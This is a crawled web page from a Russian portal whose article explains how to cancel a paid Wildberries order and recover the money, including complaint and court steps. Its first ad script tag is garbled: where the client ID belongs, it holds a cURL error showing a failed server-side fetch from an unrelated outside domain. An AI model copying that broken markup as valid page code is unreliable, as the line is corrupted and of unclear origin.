

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmx.ru/reviews/kak-otkazatsya-ot-zakaza-na-vajldberriz-posle-oplaty-tovara-i-vernut-dengi
body_size: 35492
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online" crossorigin="anonymous"></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://rmx.ru/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Как отменить заказ на Вайлдберриз после оплаты и вернуть деньги — правила 2021</title>
	<meta name="description" content="Можно ли на Вайлдберриз отменить заказ. Как отказаться от оплаченного заказа после оплаты картой до и после получения товара в личном кабинете. Процедура возврата денег на Вайлдберриз." />
	<link rel="canonical" href="https://rmx.ru/reviews/kak-otkazatsya-ot-zakaza-na-vajldberriz-posle-oplaty-tovara-i-vernut-dengi/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как отменить заказ на Вайлдберриз после оплаты и вернуть деньги — правила 2021" />
	<meta property="og:description" content="Можно ли на Вайлдберриз отменить заказ. Как отказаться от оплаченного заказа после оплаты картой до и после получения товара в личном кабинете. Процедура возврата денег на Вайлдберриз." />
	<meta property="og:url" content="https://rmx.ru/reviews/kak-otkazatsya-ot-zakaza-na-vajldberriz-posle-oplaty-tovara-i-vernut-dengi/" />
	<meta property="og:site_name" content="Открытый Омск" />
	<meta property="og:image" content="https://rmx.ru/wp-content/uploads/2021/12/imagetools0-2.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://rmx.ru/wp-content/plugins/moon-moon/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='moon-css-css'  href='https://rmx.ru/wp-content/plugins/moon-moon/css/moon-moon.css' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-font-awesome-css'  href='https://rmx.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css'  href='https://rmx.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://rmx.ru/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://rmx.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Oswald:400,700,300|PT+Serif:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://rmx.ru/wp-content/themes/mh-newsdesk-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-style-css'  href='https://rmx.ru/wp-content/themes/rmx/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://rmx.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rmx.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rmx.ru/wp-content/themes/mh-newsdesk-lite/js/scripts.js' id='mh-scripts-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<meta name="verify-admitad" content="20d8a55a40" />
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script><!--[if lt IE 9]>
<script src="https://rmx.ru/wp-content/themes/mh-newsdesk-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
		<style type="text/css" id="wp-custom-css">
			.logo-title{
line-height: 1.3;
transition: all 0.5s;
font-family: 'Oswald', Helvetica, Arial, sans-serif;
font-size: 2.55rem;
}
.logo-tagline{
line-height: 1.3;
font-weight: 400;
color: #1f1e1e;
font-family: 'Oswald', Helvetica, Arial, sans-serif;
font-size: 16px;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#ff875b; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>var ajaxUrlFlatPM = "https://rmx.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="876dfb4acb513f7b" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3194417629433571" crossorigin="anonymous"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>
<body class="reviews-template-default single single-reviews postid-100007778 mh-right-sb">
<div id="mh-wrapper">
<header class="mh-header">
    <div class="header-wrap clearfix">
        <a href="https://rmx.ru/" title="Открытый Омск" rel="home">
            <div class="logo-wrap" role="banner">
                <div class="logo">
                    <div class="logo-title">Открытый Омск</div>
                    <div class="logo-tagline">Информационный портал с 2000 года</div>
                </div>
            </div>
        </a>
    </div>
	<div class="header-menu clearfix">
		<nav class="main-nav clearfix">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-100000791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100000791"><a href="http://rmx.ru/">Главная</a></li>
<li id="menu-item-100000793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100000793"><a href="http://rmx.ru/?post_type=news">Новости</a></li>
<li id="menu-item-100000834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100000834"><a href="/?post_type=reviews">Заметки</a></li>
<li id="menu-item-100000794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100000794"><a href="http://rmx.ru/?post_type=events">События</a></li>
<li id="menu-item-100000858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100000858"><a href="/?post_type=photos">Фотографии</a></li>
<li id="menu-item-100000792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100000792"><a href="https://rmx.ru/pages/agentstvo-regionalnyh-issledovanij">АРИ</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-section mh-group">
	<div id="main-content" class="mh-content"><article id="post-100007778" class="post-100007778 reviews type-reviews status-publish has-post-thumbnail hentry">
	<header class="entry-header clearfix">
		<h1 class="entry-title">Как отказаться от заказа на Вайлдберриз после оплаты товара и вернуть деньги</h1>
        <h2 class="entry-lead">
                    </h2>
        <!-- .entry-lead -->
			</header>
	
<div class="entry-thumbnail">
<img width="700" height="608" src="https://rmx.ru/wp-content/uploads/2021/12/imagetools0-2.jpg" class="attachment-full size-full wp-post-image" alt="Вайлдберриз" srcset="https://rmx.ru/wp-content/uploads/2021/12/imagetools0-2.jpg 700w, https://rmx.ru/wp-content/uploads/2021/12/imagetools0-2-300x261.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></div>
	<p class="entry-meta">
<span class="entry-meta-author vcard author">Posted By: <a class="fn" href="https://rmx.ru/author/bonica/">bonica</a></span>
<span class="entry-meta-date updated">19.12.2021</span>
</p>
	<div class="entry-content clearfix">
		<div class="flat_pm_start"></div>
<p>Wildberries &#8212; один из самых популярных интернет-магазинов сегодня. Выбрать здесь товар можно буквально на любой вкус. Но в огромном ассортименте очень легко растеряться и заказать не совсем то, что нужно. Это не страшно, ведь даже оплаченную интернет-покупку можно вернуть, отменив заказ. Популярный российский маркетплейс Вайлдберриз предлагает несколько вариантов возврата средств за товар, который не подошёл.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li></li><li><ul><li></li><li></li></ul></li><li><ul><li></li><li></li></ul></li><li></li></ul></div>
<h2><span id="i">Можно ли на Вайлдберриз отменить заказ</span></h2>
<p>Онлайн-покупатель точно так же защищён на законодательном уровне, как и клиент обычного розничного или оптового магазина. На интернет-покупки распространяются те же условия возврата, что и при приобретении товара в торговых точках.</p>
<div id="attachment_100007772" style="width: 710px" class="wp-caption aligncenter"><a href="https://rmx.ru/wp-content/uploads/2021/12/imagetools1-1.jpg"><img aria-describedby="caption-attachment-100007772" loading="lazy" class="wp-image-100007772 size-full" src="https://rmx.ru/wp-content/uploads/2021/12/imagetools1-1.jpg" alt="Вайлдберриз" width="700" height="467" srcset="https://rmx.ru/wp-content/uploads/2021/12/imagetools1-1.jpg 700w, https://rmx.ru/wp-content/uploads/2021/12/imagetools1-1-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></a><p id="caption-attachment-100007772" class="wp-caption-text">В Вайлдберриз можно отменить заказ, не вставая с дивана.</p></div>
<p>Вайлдбериз предлагает свои правила возврата товара, но они ни в коем случае не противоречат правам покупателя, установленным на законодательном уровне. <strong>Можно отменить заказ даже если он уже был оплачен.</strong> Причем существует сразу несколько способов, а для некоторых из них даже не нужно выходить из дома.</p>
<h2><span id="____2021">Как отказаться от заказа на Вайлдберриз в 2021 году и вернуть деньги</span></h2>
<p>Выбор способа отказа от заказа зависит от количества времени, которое прошло с момента его оформления.</p>
<h3><span id="i-2">После оплаты картой в личном кабинете до получения товара</span></h3>
<p>В ситуациях, когда с момента оформления и оплаты товара не прошло 30 минут, отменить покупку можно буквально в несколько кликов. Для этого достаточно просто зайти в раздел «Доставка» на платформе магазина, нажать на три точки в правом верхнем углу напротив нужного товара, и выбрать «Отменить доставку».</p>
<p><a href="https://rmx.ru/wp-content/uploads/2021/12/imagetools2-1.jpg"><img loading="lazy" class="aligncenter wp-image-100007773 size-full" src="https://rmx.ru/wp-content/uploads/2021/12/imagetools2-1.jpg" alt="Вайлдберриз отмена заказа" width="700" height="342" srcset="https://rmx.ru/wp-content/uploads/2021/12/imagetools2-1.jpg 700w, https://rmx.ru/wp-content/uploads/2021/12/imagetools2-1-300x147.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<p><strong>Если заказ был массовым, то есть в него вошли сразу несколько позиций, а убрать нужно лишь некоторые из них, придётся проводить отмену точечно.</strong> Делается это в разделе «Покупки», выбирая именно те товары, в которых отпала необходимость.</p>
<h3><span id="i-3">При отказе до и после получения товара</span></h3>
<p>Сделать возврат можно и через службу технической поддержки. Для этого:</p>
<ol>
<li>Позвоните на горячую линию, номер которой указан тут же на сайте.</li>
<li>Изложите оператору цель звонка.</li>
<li><strong>Предоставьте данные для уточнения информации о заказе: ФИО, номер телефона, код покупки.</strong></li>
</ol>
<p>Оператор вручную отменит заказ, а покупателю останется лишь проверить факт обнуления заявки в личном кабинете.</p>
<div id="attachment_100007774" style="width: 710px" class="wp-caption aligncenter"><a href="https://rmx.ru/wp-content/uploads/2021/12/imagetools3.png"><img aria-describedby="caption-attachment-100007774" loading="lazy" class="size-full wp-image-100007774" src="https://rmx.ru/wp-content/uploads/2021/12/imagetools3.png" alt="Вайлдберриз" width="700" height="664" srcset="https://rmx.ru/wp-content/uploads/2021/12/imagetools3.png 700w, https://rmx.ru/wp-content/uploads/2021/12/imagetools3-300x285.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></a><p id="caption-attachment-100007774" class="wp-caption-text">Отменить заказ можно и посредством телефонного звонка оператору.</p></div>
<p>Данный способ подойдёт, если товар ещё не был отправлен. В противном случае поступать нужно иначе. И есть два варианта решения в такой ситуации:</p>
<ol>
<li>Явиться в пункт выдачи лично и сказать, что забирать товар не будете.</li>
<li>Дождаться пока срок ожидания заказа истечёт, и пункт выдачи автоматически отправит его обратно.</li>
</ol>
<blockquote><p>К слову, второй вариант работает не на всех точках.</p></blockquote>
<p>На некоторых практикуется неограниченное время удерживания товара в отделении без принудительного возврата.</p>
<p><iframe loading="lazy" title="Как отменить заказ на Вайлдберриз в мобильном приложении на телефоне" width="777" height="437" src="https://www.youtube.com/embed/GJ3i3g_6W5Q?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-4">Как вернуть деньги после отказа от оплаченного заказа</span></h2>
<p>Деньги за оплаченный товар после отказа должны поступить обратно на счёт. Но здесь есть определенные нюансы.</p>
<h3><span id="i-5">Сроки и условия</span></h3>
<p>Состоянием на сегодня доступен лишь способ возврата средств &#8212; на банковскую карту, с которой и была оплачена покупка. Такие ограничения были введены из-за карантина, с целью страхования продавца от недобросовестных покупателей.</p>
<blockquote><p>Деньги вернуться на счёт обратно при любом варианте отказа от товара.</p></blockquote>
<p>Если покупка была отменена непосредственно на сайте, то средства поступят на счёт в течение нескольких дней. Во всех остальных случаях деньги также вернуться, но в течение 10 рабочих дней.</p>
<p><a href="https://rmx.ru/wp-content/uploads/2021/12/imagetools5-1.jpg"><img loading="lazy" class="aligncenter size-full wp-image-100007775" src="https://rmx.ru/wp-content/uploads/2021/12/imagetools5-1.jpg" alt="Вайлдберриз" width="700" height="354" srcset="https://rmx.ru/wp-content/uploads/2021/12/imagetools5-1.jpg 700w, https://rmx.ru/wp-content/uploads/2021/12/imagetools5-1-300x152.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<p>Однако, как показывает практика, покупателям редко приходиться ждать своих средств дольше 3-х дней. Задержки бывают лишь при высокой загрузке магазина, например, в период черной пятницы, новогодних праздников и т.п.</p>
<blockquote><p>Важно! Для успешного возврата банковская карта должна быть привязана к аккаунту.</p></blockquote>
<h3><span id="i-6">Когда возврат денег невозможен</span></h3>
<p>Следует учитывать, что далеко не во всех случаях можно отказаться от товара. Есть ряд ситуаций, которые не входят под защиту прав потребителей. К ним относятся такие случаи:</p>
<ol>
<li><strong>Следы использование товара или попытка его возврата в ненадлежащем качестве.</strong></li>
<li>Потеря упаковки.</li>
<li>Окончание гарантийного срока или отсутствие документального подтверждения о дате реализации товара.</li>
<li>Данная позиция относится к категории товаров, не подлежащих возврату, а факт его производственного брака не подтверждён.</li>
</ol>
<p>Ознакомиться со всеми условиями возврата товара и средств можно на официальном сайте маркетплейса.</p>
<h2><span id="i-7">Что делать, если Вайлдберриз не вернул деньги</span></h2>
<p>Ситуации бывают разные, и ошибки случаются даже у проверенных сервисов. Если товар был возвращён в срок и согласно всем правилам, а средства на счёт не поступают, нужно действовать.</p>
<blockquote><p>Обратитесь в техподдержку, через звонок или электронное письмо. Отвечают операторы быстро.</p></blockquote>
<p>Главное &#8212; четко объяснить ситуацию и предоставить все данные по запросу.</p>
<div id="attachment_100007776" style="width: 710px" class="wp-caption aligncenter"><a href="https://rmx.ru/wp-content/uploads/2021/12/imagetools4-1.jpg"><img aria-describedby="caption-attachment-100007776" loading="lazy" class="size-full wp-image-100007776" src="https://rmx.ru/wp-content/uploads/2021/12/imagetools4-1.jpg" alt="Вайлдберриз" width="700" height="398" srcset="https://rmx.ru/wp-content/uploads/2021/12/imagetools4-1.jpg 700w, https://rmx.ru/wp-content/uploads/2021/12/imagetools4-1-300x171.jpg 300w, https://rmx.ru/wp-content/uploads/2021/12/imagetools4-1-120x67.jpg 120w" sizes="(max-width: 700px) 100vw, 700px" /></a><p id="caption-attachment-100007776" class="wp-caption-text">Известны случаи сбоя системы, когда деньги не возвращались на счет. В таком случае следует обращаться к менеджерам.</p></div>
<p>Если по какой-то причине представители магазина все равно не решили проблему, следующим шагом станет составление досудебной претензии на имя генерального директора маркетплейса. Данный документ составляется только по истечению 14 рабочих дней с момента отказа от товара.</p>
<blockquote><p>Ситуация излагается детально, с приложением всех имеющихся документов, включая ответ технической поддержки (скриншот или запись разговора) и заключения экспертизы (если таковая проводилась). Важно ссылаться на законы, защищающие права потребителей.</p></blockquote>
<p>Когда досудебная претензия не приносит результат, можно идти дальше, составляя жалобу в Роспотребнадзор. Для этого есть специальная форма. Отправляется жалоба по почте или предоставляется лично. На рассмотрение дается 30 дней. Роспотребнадзор тщательно изучает ситуацию, после чего выносит своё решение.</p>
<p>Последним шагом станет обращение в суд. <strong>Обязательно подшивается заключение Роспотребнадзора, как доказательство того, что все меры были приняты, но результата они не принесли.</strong> Однако подобных случаев у российского маркетплейса крайне мало. Вайлдберриз ответственно подходит к своей работе и следует букве закона.</p>
<p><iframe loading="lazy" title="Алгоритм Возврат товара Wildberries компьютер и мобильное приложение. Вайлдберриз." width="777" height="437" src="https://www.youtube.com/embed/csNkIX9ami0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>
	</div>
    <div class="entry-footer">
        <span style="font-weight:bold;">
                    </span>
        <h2 class="entry-event">
                    </h2>
        <h2 class="entry-photo-sign">
                    </h2>
    </div><!-- .entry-sign -->
    rmxrmx
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3194417629433571"
     crossorigin="anonymous"></script>
<!-- rmx - под статьей - гориз-адаптив -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3194417629433571"
     data-ad-slot="6922573016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    
    
</article>

<div class="cleara">
    <div data-la-block="617d4dbb-0a10-447c-b4da-facaeaadf86b"></div>
</div>

                            
<div class="onbl-rate">
    <div class="ratep">
